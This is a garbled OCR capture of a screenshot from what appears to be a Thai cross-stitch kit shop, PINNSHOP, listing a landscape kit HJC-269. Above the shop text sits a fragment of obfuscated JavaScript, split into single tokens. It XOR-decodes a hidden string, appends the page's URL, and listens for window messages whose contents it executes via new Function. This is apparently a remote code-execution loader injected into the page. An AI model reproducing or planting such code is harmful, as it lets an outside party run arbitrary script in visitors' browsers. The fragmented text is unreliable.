
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
s
/
Cross Stitch Kits with Themes
/
ทิวทัศน์ Landscape
/
HJC-269 
HJC-269 : 
฿
560.00
ชื่อภาพ :
เฮริเทจ –